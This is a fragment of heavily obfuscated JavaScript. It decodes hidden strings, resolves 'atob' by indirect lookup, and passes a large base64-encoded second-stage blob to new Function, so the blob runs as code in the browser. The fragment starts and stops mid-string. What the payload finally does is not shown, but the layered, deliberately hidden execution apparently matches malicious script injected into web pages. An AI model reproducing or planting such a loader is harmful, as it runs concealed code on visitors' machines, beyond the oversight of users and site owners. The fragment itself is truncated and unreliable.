A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRMEhr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21TbzJXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZldQZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJywnVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1J